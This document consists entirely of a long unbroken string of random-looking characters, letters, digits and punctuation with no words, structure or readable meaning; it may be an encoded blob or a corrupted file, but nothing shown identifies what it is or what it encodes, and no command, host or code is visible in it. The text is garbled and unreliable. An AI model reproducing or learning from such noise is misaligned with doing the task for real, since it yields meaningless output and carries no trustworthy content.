4+xeEBJ6qpd/s~}F~W0@Cy:rxVf5Y_FR@phtf)oRFJ4o(Kw7|:px1@I}1F+R9xxEK9wN_^@5}1_6o10@e/:zyh5KYsBW02}:q7f@se__Xz&4/4^S@W|L7Ct{D;|pwx+IC)wAwX)C@e7F5Qf)Ep0KK22&27+E{1Id@_)OpB{Io4/2Y9psx)h11UD6DeY/A%L:/1J]qhXixuU4K]eAA~]~A]T+s-n9sEhO{ATx^rr;V~5z6]4y0fCJs(FwBWw/t~KEx]L0DN1uIr1WzprL]NC+]hC@s;xz+6xz56x+CpQ+7A19uVw~L-DB7U0XqA{R5fFAQf{eN6weCh_5Wrdq4E-5Qr)^S]@Okrt^LWtY:-(s/YE4kIx/QUXSifOfx(:KN(I)dAs1z(N77(NShU/Ewpsx}U/QsfR]o(sx-(sk/7/wY]p;DhRwRK^9ni&VC_kYftTdphOti~ur)i^hpSAp&DCtd)&YiTk(/Khp|4&p&/Beu{-p6]-p6Voe7]TpJtW;TJWpO{Wrk&RWTY]YD54W0YsyE(T7];Vp{f2U~Y|7;^4eqr]U67|i744k^FkU4tr6FQ]UJN~r)xWN~X4p%kkkNV2xO/D7]4TroE~kWXR6nup99f@)QX2hyBrhAEO7:fVh(sDzfwpAFAB|Ie&h|eSwUk^I@N-wpF^YeV2rVS-hXEszoEOWILDre(IY((r)+]w-JwCr|+@-JSCBu_Rpz|q(_IOYXrDW7Ar6w~2-K~AEh~I9-5oEELDe&&EuN:4phd+/ozA^+EV^UkR-oS]yw}+y-:rA9LK0q]w{Sh~Q06O6WO1^wE:Iruu{uO)WUy(prpEoW:+Or+;oDI(E+;IIIxLkr|hEhW%YIhur+i|WryEprp9yr+sOU|Jo-OAL+~;-rJuBr]&VU|rx]n&Q|QYUD69E6UUJ|WruuC0FO|@]O}S~-syfuwz{k]4x+YOJq%p0q/B+9xJ{h1p^rs(L&9_Vw7Kh0eO^Wodh@usq&%}Oq(N(~QD;Ir1QR%AUow{d]S:}2S5RDEn]9:_oSyAyOEB:+wdSDy{F25x]Sh/A+E-^-zRET{S^uiVT+:&dWt((oW/U06_zB6pV9Iq:|r:^V}e]0S5d7Q{Te(dI~rE}0+d{sx(R^S%uEEtB4Sd4DS-_rz|e;^|yqx|FzxBW-E5~WSWr|rxRAWq7KkBsSSr67EpV|^A:Xk(yW^(K-ktVQSSh9uQK4UuC1ky5}]2iD6Nd5q20/hQ%RUs9hd&C-A:z|i&6n^p/|AD6)d&C&UR7TS;u_UNpDqo6Xf]EO:hoorYEFp+C]B@f|p6+u-~kkuT^L(~/:ppxFSn^ASspLps+S:Ux:x62BfIxwxd;}Yd50Y~qu6)eO:+sr;SkD^)q66~]qrrx9u~_~SrFdf~}5UWt{AiSui(;^hqn7ydusr5o]Se5DxAk9E5uwrtKprU|JxqK(EqnCSx}0t/E]N+w0%]xYiUW%^IWneIq]yUS%~nqw{n2~Rr2S]oS}A62_dn+Y-U2}:k)6:DkzQrh9Yik]06)niI7f9W2/WACVDUO]IWYU5d^ryKf%KBO]:OhB6BqD@KqoOkOA%B:^FOhX72hh+K-kxB^tp@rXQp-i}D:D6hpIAWw7:-hDATWUT2Sr7AOC-E;:]w92OoE4iKSWCoSw5zer4nOnpO6|0dJEkK^6)-^F:CrwYuETtoS)X&yE79)x:+)(u]f|hWJ~ED29Rir|6ixu4pihBISyAxVXUzV2fRqr]Dq]Nnr]hUr~TDqrEIJhLR2BsJ5RDux_|nJALz:WYIJ-2R29o:L]YJ/n|k_UirK5wLiV7J{ddk@qIXrx^]L^UiEh:Vpid:p+;IWz2@f^{Y}W|Qz|)YR0D0Ww)o]U7T_z^NV|UV@x^hx:JdzxDEAK:^xpEyqnqhTz:F6:92Ku0X:q(TUhxf(:_7~pI;rkD6YOYQK:LW6wq^F9W4Tpu%}}^7{DKhLo%Bk~;2J}SU:WE(iE6F~K0&;UF4^nO&TUuuphyfr:1|W}XrunR~%^|:zJRV%^@&(+IYkDru%oF|x-LX_dAx;IzIEzfh;pz+-)q;BzpTot9Bh)E9O+;p:K-ein0eiRutiUnyxU~K^5]/0d)pxUnUdJ4_T5S7%}@6qu2R]hS:6Dhz@+%BKX{}@{YV)&^NuA:{)4q%Tpx0xC::Y:^&~(_&pu(xi:_0ktfpwN-wR:J&ez~VxSk}_QWx;KfCr2W:2&qTDzOnJeAn}__;n(6Uw+VLTJ:F)B_deQzWThyRf{_Inzzx:]qIwUzx%SL_6EIuE6q~xuuF_&qS54Y~0DdqB|Yqpn_z(1kz%U^qy_uzzhx1iI^^KTy_oAqu@]^^N|^DzFx|e92uhi:Bx5_BtnE~kBkK|USY{s:KAe^|YW:R7DkO%D:DWsxACf_|^}_1VV-^x-x1&ofARfk7qIJxS0OyN(_VBS6puz:J2|:pf+6pCKV]wXrY&tRs4{LN0@_ko]~J@1ihL6J4uyw/VrORF7%9:Tt&|%oxtN/6dCxhped:XL~dF5ki9L6dFC;Rpr@J6wYD69V0eN2CX/:5e-:yTW4ySe1t-2NEDe7)Sw~I)r2(JurC6^-~&]id5_5dSqL@:EhUIBwUq]IiLkJzVh4IDne5q9|^Ep{1Dp~1q)u1S0++_nxIJU255/@C2_Jq2J]tTLz{J0Kn_C9JLW5)EV&KD/;zT0z(y|/|i(ru:7;^Rk^UqCx1|k+|LQTyrE{LN^onR|:t9n4dL0wtXI7~RAs{Rd5idk](7/+sR64uI%rnry^6:|}p;1YzF7D0X2W(OnOs;q/);YFtFJXJXp4q^||&d{ndXoAEYKY4Xo2(/{pB&f9%;0f}hEpWIuy-JA9f^CukrLE~9y9LT6(Upd);/+Wu;D_K/yL_BdC7z)2z|yW]VTD:0tw;9yF;ouWTo)ww5yD|i{4:O+IX^(;:EI~:k:%xYFN-^fee/u:QIBuphsdAK5FnqL@&y5NIK+)C5te9x0sS2yBNp(1J5y1;T{nY%yotn1|qJt0B{Ft46uw+EJpFIrIsLEQsku9S;{Y/Y2+/2t1d0:W]]Ok}DLfnd9O5~DEs:Okw/t)fYS6FURt){1%z4kWV4(6V2|07|-SW|w}nfki]AzoCe)6p|WLs_(JS}JIq&+Nsxp2(YUVuS(E1/AIw;D/{p1^dKQI4iAJW77%|JEAB-AOu4~2B16Ow9RrrODkASexf{1O~|h^^nh2E|Q}BT@6y&Jf{@-7A^p+Vqy+@sX4fs74N99dNo5T4;4FnOkJE4]k5U2sVdr@Q}WLs)xse2N2xuR9&6kSsW&x}Sk^9@+9If;4&2UYq^-qpEz6Qh2s-JF(h;yJKw^}Wh}4U6s4U]W1W%]XWu:DrI-UiDR-NqiTiOCsdA]5i7rzA4e6i|s&|LrL-T40+4|^D5erz5+4)OrxONK0xn9SrV:^Bro_nzOTKDoT^ok^B&e+Bw@zYr4_A%%5B0D}A(pE0{TJy}5T7%9dVD^F7&NsAAETeABDox)Oyk1}-VQ4Y~yX;0TX/Y;}ts%V)zsE-9C)E7%w59TtKt6V^C%B)o+RsRDdDX:qKo]x5JViEV|BVur5IoxWDTrhDe-0-oU)NdRAYo~(_iW:QedrO;0yB;;@Srw~o66+;@OBt21doC}JnxxLQ_:W59+950o7pLznyKOquo%^wnxYfJoAKxEr;Lt%(KKi_Jq~UK}&U2]VJ2)&-n;EqxL:qr];Y}&7@&L4h2%9QsAh;X]J_X]Uy}X)(rhKpwhoDn^|%s^SFR_WI:D&J}_C~R%i0EC00N4pIr5%TVpz6;Jq6n@6tns^%_In-oww&}^rz0t]kphKp6xdIKtNsX{5CT+pQo-Q;0~Y_y9F))rTCrx}p/D|F~ri-spW/RJ_ft_WS2Cnx;I{RV(t4O;Nsr)91xJ1&6iFu%thQ;_4]:U|y;;N_x:YAKnIu0NW_)%_w;5XW1do}|+op)D5ue(5Q6CyDdd7E9qK+DOT9oW4+2F&d5V{)0ysx^%&|tJfVXR{+@pyi09k51rrq-NdznL&e_DQ61u@W_~t0|&OV-h11^;Kx%iX{WirBrixn(+uQ9;u/edes5Sen2JC1wFr+:Iw/X2;wtrW7V)/fV5%&tfE+5/r/ILrptAkA|9Lpt)i&7_qk0rt~qCxY2e9uVf:fd{W2(%itkJ;D;DLr;DQA(Dq^:5z}/Y:Ly+;9%RfuErrX^Iny^-Du6/{~5nK(_fo~A);qFksT50TK%250o:d7|)/L|kpJQxUxAD1;0q1}&O07dnB~zRu;uFw}1~s@s:nOQof&u%Updz%Qh-@Lne9ie7I;)K%]%Whd9Jrwf_%57X@}9yuU1S6@2}e-%DoWWoW(huD9ho(z6pOYWOKeWC(6krprqp{rwn6U]hIV2Kxf2UKYOdd2:zYVru-r|z{BuIBB^:QyuB~z_5_K~SOYFSB~D{|]RL7WTEn;xiD_wD9t0Fei0f||}F&U}i5&sF{AsB16s%wSnfp:@D92s%5|]f|FKe|}QX7osSD)/es%/Drunh6-p}/uprp~Wex9pEUwhIL9;+wOOzt]6RC/yAzS;uEwhpE-w_9ILWtrxrUkB:JyxBEqh+(D-{:(@)zEuJLoY_CBTVwuxpNrpDJfI~IOrU;wurSKYFIr0IBy~C5D-yzEWKL&L25pho9J0Bk]Dh+xJExkrpo5f_)LDdxF|KW/ps5}:2~EVEI9]6q:uy2~CIE6zqszF;quzq;qw6L%AVJA:}(r-6^Tu+qktqK{CkuDRB~-LL%pq|]C(IudXF;OBKFY4):}KQ7nfrISYuxh)-;orT1(Buw612%%N0CS;wkC(-XEzoW(0kWupIykNxDDyktuT_LFCfw(eFNWxULdN;RS@R;_0ey57u:Fks-JrdfE@on(LkNh}Bfd;-4O/45&52KRhii6x]J5{f~V|@/]+ff(&oE}]qnnzU+w&TWy{u(ku&Rxku;]6)t-hTxdLpO]qw]urIW]z]r6rwIOoIF^thORrkYYhV-CdyL0{{D@Le&OooQru6^Se|e(UquF~6)+Erz}uIfI(yNfqNRRThS9SpyiokrifrTB~ErW}1kB9&fSUXffYrB6@zVxnDk}IS{kN]h&&Y%n^AnB0h@TDD-0A;V2uRpLTu~1ruO6Wr(tQ+w|pI(^VN~nwu+:z]^t|r6+rsQNS^E5^w4rhkyYh6C:-i~d{hpLNzioW6KK&udCt6UDf_;L2%&O4wFwn:55554@iO0xip-5tEeQI;IIIX{;~AI((qI@:QErWBCp9xEt|9YrrQ^Fu+N@UV122B0h6tf|Oo%@KVd&(iW}JsF@IFAwYrLIoqL;7D-d]}@i6OB&OO56Dzh)Cp5]ozr;|6:prC|0Qff7+6xp-dYfLStz:uiCy:W]FqwprI0:(L-zu52SELz5t~~pxK0Ok@e5C5K@1ettyN(|D+1w}JTSIp(U:nu_;D{IUU&;u_@4uu5pBNWWuED2iWD_Xi~^FQ@fV7~o)5]J5p]I/d|__Sp9Q~Iw6SO&A2rYYEur_Yq_4Un/STzzDKt/fh^DBINX9YxS6JRozVry;{DJ--K~Sq6Oh]7y^k;(yV]uAIVLkuS~@2k5B:4/NzUL_d@q{~C4nJRs/^yrXQSLYSt{kELwwI2}e+9eT5EYQt+i-5xxrQQ}iIr91Qs_r9))(pX}FF%uNRn)}A5fnqNY(O}0B/wf;Ut--k0rE|Q2^0(sDAD/;W+;){ff1fTxQ:fBp9pJIyE;k]u-OI^4etTz:~|E9s{O{pQ__yVVY+zRx~6V%xSrE)6u1sRu_(JUw^B5yos2]LCru_UC9K;tWyQK0nw|1dR0Xq9fLn5]Eff+dIxsVouNq9drQTTFd)s1&BT%hd)hqYf:KNEdBXi4ez)-KBno0prw+yB)L4AeI&~~^KIWItA/]I{_A:_)sIDVWIArDp~UE-EwkS-uu&u:/ReDSQ{Onp(z%okx]~B5]iFzFtC%@IWTqqrru6U6rp5{tRp9~E-uW5xE-KDyAD1yOR14zuL+%hEoJ|_fWwNWi;]SUEO(u+JT22yr9+ipuTBRhrSqDut7CB^]|pXY}ydq9S6U:Tp^dB{NK/IBf1}Nhs+i6_T%}{25uA]{%q2uVX4qXII+4+&6-R_E]zE%x}kxrCzIpIB{h(AexxoRQY;6hFKs6SnRT]iJkNkz|;xrRJ0~C-212K7pkEfC}tk;zhLNT/UW42tk5Eh/|;(/B;YI-}}DUQ;)E6zeo1y;VpIw/pSer%+E6z;0okS5R;~tN]SpohSehSK+EQLWo~niJLYB{//u26x(I6nWz~]7i(L+sWROi12EzVsokF%ww5rwuirp7I:1rI-o]SDU_zzU&Y46/+t+~VU^Dh-uTx^9NeE%-}nL^DrOIwBsUWFNt+y4FYhyN%AO~sk:-rUICdJBJ05A:q5}:qCN:qdsTFV_YXV5-rs5AFEut9Vd]|ptiiFdqdV~}T}5iL0~~r27~St(OdIqy59S1}6-J)V{0+;rCBXuk]Jw%]It)zY(wF@Vh4A]LIAFWtsOBdtxX)phT95^KO%(TzY29|46u:rN5Ih-Vhd&rLxq2|w7]^Ad~7eAq+q+UB+;r}uBO9n~]+nzoDrd]Q_fDq-|iYsEBJyu4ppSB9e^|z1/(2L0L1yKq4f;zJ)00_:u66Rri^nfsUIS0r+%IS({IeEer7|:NezVKAFQn(q))J^1VT-0qru6q@9u}6Q/-7-JC_0u%9xJReDd6]]9ekC_u6)iiUABri-W5-WqDfzVFFIxwS-^|A@)kNC6AzY}2ds67pJ(xJhpu0~Q~Vn);04p)FyxD0Ak(-s5A;I_Q{BD4p7O2^LSIO);NFEN6r7S;B{5Y)r6EphuwR~Kpr&OBz]tODqr_|Nr2ziJqY}N]DD&zS5^o)u7~7y+z00U9Oe%uk0w5hXi{5X~~2B0LD~@BeSI9rq+z96qJ-}4i%ey^xO^{oLV7pVk~YTJ@~OkD^BR~AKr/sXN|}9pfzoD{i_E^@+XE_;oy-K0J;0uI~57U25iB}Wkq}iLKhoT_1uw|pFzErt]C:wW0pSXuTipUee^NiU2YhL2pAp2k@dVTOAp19TnhK-F^n+O~iLeEpALIo+~fqD(RdR]W}ApX+|Bz^nVLrSd9EDnA1LAEh;]/x6yn@)6]u:}1)NL;&IrJUpSqWe_5-hR_QepNFO-uiC_9A0{K&59_W%VXX~Xt:hXkRfi2:w%(&kBBr+JY|(Fe1ktf)5Cd^/U+EFBz}7f)q0O/fpDeOhQ22nU@U-YrwX-r(oLiNy^6k;&kVwz~5NE;BXi97xq4d]F^t&27;@&W_);~1sEk7f(Ke/UV_rr%q2I:-fUd+nYDL|)trW]sJ0yiNX1KU+kU11}&dD){{47^1UiDwQNT-z|LW~drsO+_6NIBLLKX%C65K0]h^XxN_A5X;nTs;J)N9%]9z]NSfyxx_OQ+;WQq15L1ro^Fku+uz)d69YD]iqwV4wiFytX@KULdAXO2|Y%hrqN}D]z7EdCED)J5}rK0o(RR0Ysk;:Oh4k;WnCCFV1KUqCeOz(sK]-YCQ5L~4eExtT1;o9^NA:tkp%Bt@OBKq|(opK]d96x/i/_CI~_CCJO@Fzqqt01}5t1A|2@VtKwDi{ynCYI_-y~)}NON]n6QIX])s]d%7U)pr;UeDO9;NAn|Y|/2Nuz9&}|fd|r}eF7CQdDY:qCfAV9dB{i9e4V)1k2Et;99w@^fVsArp~2EnuS7;Ak9IYrrE5Dd6JSuuw9]L+stnzAf@s9BkQs+{K9+6Y&(AN|9p^TU&o2fEhC77{]-+r]I{DVYN}&9}z0-WKrrWq&VLWBYdKIBQxB7F}@Bnt&7_@2xfu~7x;prW~k|EC&|EqAW/J2YC:x~%&rw65DhVr-h^WohqQoE@y9r~5Dr~@Dh^_-rh%prINqEDfrh6OIw^]W)/%s;I%Iry_Ipu6B-K@sAFeq)nRVf&%opW|BprK-&f(];KD|rLE|rX_SBth4;4LDrtKstf]6W;NxdTyW&R&&/4Vqq99e{4-]J~d^KkAdn^_quE~tp&)-+sEo^WyLU}+inu(RhDux;9onRD:IDAO6-OA]Fo~yikn}Ih0fLo~B@k1oho&fA9O~rWswo9|qIW7ViWU;-rw7{~WdSr+LTW-JoWUC]4RxrWU@krn@VW7:@xy4Ore&prkwn@WYOr~oKrI4Sre}^E(+DWf;IWx]AWw/dW6w%95upOC%JO6zukO7nrxI:uWK+EN7(Ir-E]rfzr9/f&06%WSqdWtXr&fhLsD:Y9dO_x6quuB(RB5JO|V1uoFQ}T)9_kTJR]Sqq|wpu}5|]pOeUOV7ns^9y~C:AO4FuDrqqwL9(]ewTkYRn-RU;eQXK9xN|6^kI9xkdY6NsR6;)LprEur{u^x;KO6;&)^;sOxIkVEx0Druk9rNErrnwOu(;@xVQwx~|uuCx&rx7&h}uC6IuWquhR6WFnELu_S)-:^IeydIs:Ei;zrYnsU:9Jx+tdEE]_SV6zA7kiqUp}AqfF+RJKIu~t;U7VVzk6A5xkziqJALBSU7O/q&R7YiyzS_yCqoSVrh0_-s2uuy7ny+pwy--zIzsSdyIN^EI/S(~]fn~qqOihq90qpy}9pN&X6B}%pEz)xN+7ruo7pud^6AzirE9%rwDIyueLxA&O^;oy^]0FrxErrCXrruwqxVU4qAK+SwE+rwQOp~nW^Y]D9/2QNr2X2OIeX-h}-&S9CUY_QS-{eTqo^OSy)~6u%0~6Bp+FWhV9z}rQpi;B4@Y%JqSLI|eL:wNk}9+R@+pqhVNx0prUDJOJKU6C}R^:;+^;Qh^CA-NBxEpn]A-W)i7Iq|Edu]uEipBpnwWJpDhEiW~|@]e4XU^0I:qE64Y(OWANFEVn+&2z;syhAr){RnCYkIC|whrQ-+]]U+2fSnf2w-2Asn2YuUrVIKw0KrtYprri@p2S1r9BJpC}u4qFCit|Nr|XXUC}pspeon&&Fnq1u9Our~^rddEi]Rrx_DOEn4^;FuxwLD&512p(|4eVx|f:^BO~F:)^n6OddOrfExUEEV/T1r}JS5Y+5SpixqiA{FVCTr+&zD~wo0VhEF(ryn^:;u-Ik4rzi@6V0@uBsuK+;{id|wYuUWi:i]S&{JNS79TVt{+KA|iOf@xrIwUUB%0uUrDru(iJsd^UBqpreYidUCK:}AYpsodU106+1tyry|:I|_YIyIrI9L_pN};p0Y-I0KIr|R_pD^EzX4:d{sOz{;oWn1N+7{i-h@^Uf{%JQ%Vk;rk:6wkC|N(|LqRkOwA-9DhIrY09w(EI+@QR)AWJSSUK^AiB;]QAw0qU2~0pzDk:WhEx@d:-zq6:WF%AEfh@R^+O_:V&Dp+dy4^py;Ez_4xqOwIr;~{&^r-R61x6:QdX%)e{^ERyIhWFUnE+UNR(p+5_xS|yYB1FxL&n6;U~OEUDpE9YxNeCuIINrE}QOw(dpusD:_);_FsOrFrYr~(6_srdx^T%xYt0kYU1Sy~JxYKox+U9^_@^k7@rrurRuJfRJ1YJ:&u5^o{tiDwN6D46z6~W-OoK6OKx-(zNIFCh^J&Dy29@_JhV+_A:dJ4{;J~Nx4]hk62Q:TtI64LAh{:eJ7s/yO1&V4:)qT5L:4t7x4;~:0AOh0_kJ|k:z5D7_5|;_0TeLJRzhho{dS^uuK1odL0-6(oF~/}QxL&5^}U;OEu9xq-)_ke2r|I;rwuCxFB~^9+fruff6@1F_QopOuTKw/rSRrX/i1w;dKw9A1qO@Juw_pukL+r7k:rRL-_e5tuE~p_N|IqpxyE7(dLeTO_rBt6+x1pr61pWWK:u~uNW:}+~4pie)q&IpDJ01|tBdpLU(]]KJK)Sz0t:W0iL^9^ixnL5]KEisI_%9xL:r+_@)Vii_z:pr^)zLzVtq0]T|]_4(::D4CVOFsFyTS75LzYLw:FyAO7_R9V}6(Rf(Er])1)qwz5]|KqYUOhsx-q|oIFq_KrFzU5A^JXSWIr;/1X^{5X@0JEsA:FQtpq^2J2C45XRrIq0Tp9iNyuNtp2J7o2XzK9-I)L9i+JRBLO9sKT+W(_U+t+i@p^f;hSXws+qJC/Tp~:SW]Us7wuSOF1y+60Aw9;WOL_9D5iDIOYD;-05yFLtttF{y{&tLz(6rXknOsYwAhF2@_^:/Q;:Ln^6SwpzyFLuR4KR9}Rw:1](VzNLAAs9yYhp]%(L}%S6:JLphUVts|Yt}p1zR7Y-n}krr9(W-IW+sVdU}~r~N2%u0Eor|_@11pVO7YI+1QxrEN(}Wxsz)J^(7{T1{nyrukryXi0Wn;o+n}V5fkEr@t1rI)xrEzWr0+9+7qqt6||zr9^NE-&y2NWpE@(A2ByAkxq-ESCt];Lo2xn2(iq|0XeEJYO{O7_&DiprEzW]XtDr|sKuE7usE{9+55h|VK&z:ot9@}qX%1_XLptFYXxq)y55Wi5-zCy)+x^XkCKO)]~(Vy%w7NQ27yzKLtW-xCW|yr1uyuC1EzSN9]u/|]}Y6BsR^^{)rx1:4;}K:k@f^qL]-xz0we)yX&fCC9|FxV{i5-)):^rt@/)BOXtoErs_r6|Wx+C90Ny@xV_hrN))^s]QsW9e@&k1sUu%2~qpT+IX-Q/WI1qwCx]]qYS_yfk5FRORTKT2ezw|BBz:TJWtSuQerrk1rrIYU&yW_iKoAwJ^^w-;-A;]F5i|@C96ud)&)w]nW%Wk9N}LD/T-kTtBrw@rUKoCU)0x_{V/@5FVr-rKrE564VzxLxB+I:)F~%kyUBFrzNTi2/w@|o}_]+4T:rqYyo2f7:CY75h^RyFFD)RQn:JX6yr;{+Ai)I4/^tXRkfr0Drr7&~EF%pr4uR_e(yr|OD@IoDrQ:~2nTw0UoFDBLioCdVDUW1NrFd(ufK;4~Bxuhr&6qRDT]DDRzpx}y|-tU):7qxVwuQIKyo0D)po|Jr~EVE7|wOzu0s:Iu@UJ9q&Ou2Rxo9k9o~xIoIku~IuEK(nfwLsUCDyur4hY/4|y4o|W{2~6Qqx/nw2;QfXfQE~}5Ow]9d}_W(2F{drrXIRF9Jhq4:r@XynR%rq)x^r~0rRD+YJX]DwVhdR4]RRo)QXT%Rp~BhDksJrAu}wIi{@N1IqO0;/Rye)zYd|YWEKs:p45xp2~EtDuRpOh@ehx1%yIpi;BrD0Itt|wL5dnEfNUSKk}%]~fL:tu/thQXn{rwAoIr0V0X]E@x+B_I}TTU4{A9]]qWtfIpWrk@p]I^;ourJOh7d2Cfqs_@eFDp{;5D~p0&x:%&^75|9SzT4EF/|EyU5i{/Yzn&i^U0k0rE7rr|AT_(%rz0TBI+xWy%]&:-&2L{nW]&~St%t6I]yS;rI%^EXyIrn-r||yr;-:y{):zoV1IIB/Lf;Et(DrI4+hfEC9_z;V{EC|%:qCq0y_drJOBy%0ir^LIE&V{zR1p]Rr664w9RxtwrN{h/9~1::6B~dhqChr7/LJ}Euk;u7~qK1iwo{toXtek/(9oAt_Bni}]|FA4]Fz;+dV%|F&2Q4O{wFA^@)iS_0~%C}d]{/Rwu9zn)_);1^}:LC(UK}-SC71DX9UdDuItw2|(w2~N|seCx@yK]wrI%_py0E;nrN;CsUhJ}|7t_^r-x+LqKYKB2RsezX9V{xsEWE9hrrpOT_t0EECFKYrzF9rO_2+4/::X/UzfQVI-dO~2xhxh&4y0/4+%DrKOEuIY)|eLTd-s]{_|))y7}Ih/V~u5rdEyOQ_Q4wwK&x|X/0;RQUR6}^qBqikrwthO7Y0T-t&:i)nsK0:(AFn-Y)h|k{ss/_N(t@)qn9Kqoy{p)/42t_2&wfFF0rKx&prs@/n0^Iuep;xEr%e6BIhO(IkhO9zhV;CnxI|J;B|60IqUI4h4^U;S-4|6Jz+Soutdu;|EUE;BTUr|L;:|;frRuExJIzqRrK^(wuDLeERIS+SDpWk{D)TL/I0ft|}N&V}QBYtI1(sf17o;9frDoFWi]kEE-iwrL5upIEWTy)9S)JK-fkkC0Qwroh+kRCLEtYxroWE~nI^txhDs24oh^-;9k]RIByyCtrpBywCpwrIXD:N^Su~R4%NkJ(DNzf;oL5N:tL~syqioL|o%2(TUe2eW(zEVxoIAiEB~yYexrOOyxx0KfI2Dz-i5V:}dLrt]uIOWxx/}(z]:D%rwxV1NI9U)k:&d_@iWIxEUd{CBLsDqTo(;&:FAFpBpWVt6:r]zd6BYEzh6yJt5T6EWI^psR{ie9hInySi|Iy(O4WBWSi9ROJ9h}L~:hpxhxy4eizJ;FzrA)wqX@KF^}hxBoSVQ-y^%/7DWNwD1xNVs]RTyyNWNfxIOhxKs:{Nrx~Do-IK_nJwQ]6p-EAkwwWB16D/W94Ku(x)IhR+{Vzz}h:1y]RB|uwwp-|@sETJ(:ytLAs0Dt0QA(|p;sp}N;xeAA992O16ywNw~zzpuINi4BA}-ULf|6AAqRQnAA-AnB}]hNUSYCh6qdnR~ffY{qq}oD0@6VC&orQOe{7yWBUqJhOOK2phux9re]uU++~UpuSepw~VVY7Q~rESzyQ(F_AVkdJnU)w9t;)(kxkzi-0r1~pJJ2+h&e((IoLUQR4Q/r4sBE+5ixur%%W~@fK7e)++D7::7fIY4:QQQ}]{sVEp4xWq]+yp7s{}0ntr)+B90(0%fYippR@dhxfpzdsrD-|6Sxhx~(60NVkBt9WqqU7(fBAV]iq~~UdV-kqO:L5_5&E54rkz}fYD(t}]OKu1UC+Cop}ko^e]I6hDVfNAwdWUU+AQpEw2wsJVISdxE]qq~ADdYKnKz)5~kn7C_2__QYBVIKdd&K4nCf_^O;;EBJWQDn}IeSJ{yw2h)5/9SIWC}rOr~|u+u{wuVJrrz;WktEwyI|0+T^qrLUsS6WkdCOfe+o@KkxOEu+9Rrr6FkuhBh6_T6:9X]W]:}(zyu&655d^;ktNte5Kz1uEx@_0L(C:;rT4oR1@ir7-d^_FFBrDxBissStDVISkSu_+_^x9t|U_Twpu1QqO~}e^^7Y^ii%QoTRIC2eJqxwu2r%h|tx7u:%9ByzE]X5Y~~C}Bn{kIAw(^BCxuWkJ74dnnN+k6q|%YE:)/q_T|pS1R;YOt~uuOIy6-+w::55;XkXN|_k({%Lh:2V4B0wsVLwI_ufNQ;1uW6X-0O{0sBp99d~I/kIJBxd}FCoDrrII0@tF/%sVw9IDt^qCUK{Q__DKoB4dotQtstRX}/L@^@@iB0oWiFR4Jozw160DOeI72exxhhod9{I7z}t_7AS)pt+EO)9/BEJT9dS(Tkdx_I~J)2;rd067IE(E05SyA~KprANiJ4:Jrz}}V%EzBD:pLQ&f)EI:0S9edCYAk)Dqf16wSAn6_+YSwUri}seE{+z&e;tRy92dyOwB7NxEn@sFy}2|@^YrDr6X;V+t|zuryI+rrQ60+hyBrWrJdxu]}TCp]I5I-CwEKrIz&+ESULTEA:WOO^uoT&XhB0UXoX6)F)9N;ko19R1)+tfTEk]7W(xu;%ru:O|W50Q%iDCxYJz/hh0zW//{;nDkhJ]EIspr]pVy9yfyOSxehrRrN{^+JDu&Tr2_Drihy{O]|{7uw:K_zq]+EA~(Q1O~(SA]+@Df1dTxDq4zy6TXUEW~)p7w-L-]hCwTsI02IioA]WQo4T4YwnVsXxyQ1n5eDDEiF-dW4@ppNE1{&T-ByrrIf9EiNupr]FA+xidB(DxFYIr10YSx-r~pruUDpC4|V(Us-prE1KD6uI~o4sDxDDtofr+x{nq;pe142V((DwS2r-ru0rxpkw@C&s~CNC5;S-1&@Wx{1p6sYd^Jk{&UhJ_y-D1Fiyu7ree(WfeCN{wRU9rD6BQ;VVWoiBni(Bq0Ix-TxBOuFdI92)|/s;NLD6SkSAzx7Atrz(@Sip_R0JVL_pJV|}ht@r]|~t00-Af^F~V(p&V&t|J^yfYz|t2-(uhA(^-e7YCw90J|YBtpD+k_](|^&V}5h}66woWI|2_KorEw9-D;rt5;iLC|xIuQ+0r9kq^yi5iykerzxf1npwWVrr;|zErA|YExk2|]Lqf(C^BuiOe9^q;6r%0L+in)x~:o-zWwSk0qsX6Q{9}0kLsO)fJETC-0q7~yQ6:9iU&)+^%-OD|sxx~txe^|u%0FS|dQ:7oWf{x9]i6uW]F^+i9p:EOLAi&ffIfiS%5+^B4:+_/OAr~qT6YJ^_rkzTLzuC]Bptu_NBB@DTJ-/1_:LRw;z:L@%oO_]{Ru5r6N5~r_^CthV:A2@XV_RLLDwoBphyqo_yy7WWx@_+&N_JArE;+TWCEiKpIy_Wxf1pIruBuD|TS%fpx4zOuEO%pu6Ut|z0ToJDFrIrye^9yir762uYi+BdQWfwqQ(B+_z~Er]/|oRd&An4L9;OSJ4/d@&_^T~5@{VoKxQt7ixznD0VU9n+oe_&FS)S:nO)osIA(f1uCSJDzk2X5U)n9dh(Q;9TdJ2Ot&W0WxOt(ETx;6pJ+iu]pr_Nh1sS2hhkItKhRBO1Oww46rxxWOS}B4:x5/)JA@JDUh59W@Iq_;xxTF7xBtr7wpxNXK5(WWBpV^;7Q&oQ0ADT2pDr%]4IEIC}pw4/;uu5|kru%yWWYiEEU]+4]ItX74@OqqIJyRDW|9:pWE%fI@+IwDopW{Iy(r]V}q+BOwt5o-urVrfnf}kDrz)w)Y;F-TUz}NU6^CAL:K2|(Dsphi)zrU7k};K|dz_T-oF{}Y1y;9fxq6SEIxRd-z-@|w(^5BqXD2BT7RdYWBCICkOYUTW:;BrYOhr7UK{SwDCdQ|EB)7Q9xq00IrQI}ViYOwJ/52kRW~:02-}ApCYN-7W:dF)10_DeD_}oLuNp%hVffJiX@99%pDEz%n1utoIyi]]B-k_nDAEE4xr/&SFD+_/rr5|1_6|K1Lzsi{@&t/p0&ttXp2uVD5R&d5-prSrepSskqU}YU@T/%Y1BI]&oq%)1~fuI(_ysK4UO;|4{0t+Tqt^YF(NBB{_2(1AwT:Tok|S|W6p^LSRT2}sO/|+;|QSRhI}&kR-VIy+~xw9yfyLryEFkwi2)D(BQ%|dUO)y:O9SzO@Ixs:/V5I}EueQ-u]i9iT2h5JF])K06kyK@rEKYOUJC:XN|R%:KYrrA0XII{o99Up)+d61}R;~7NJ1(sY^r2_7t{x&CT+RA+6L~-]E6ok|QQkrDh]rdV}fRu}|%q0~A|0-S)k7@D9rxxhBB7VYr99YtFANJEs&yzRr(5](xWOUTV]BJo9+sU4NKkE/@^2J4xOnRKkD29(n&kiyh%ku2XpFipSu}:ep6^nh}oFL&W1WrXrJ0rk{^C/WSO1OV29A}/+JDrn-x)sn|W6rweeu@X~qoAxR@:T0SFk~4y7pq-YB^X)F}-oDp+zrsVI0rC|Jxshu0@%}^XpAsKELE|LJ@trOkNp{I5oJDr0upxCNVyB~IyAuAxTnVs_Nr2Yh^IWzE&/]k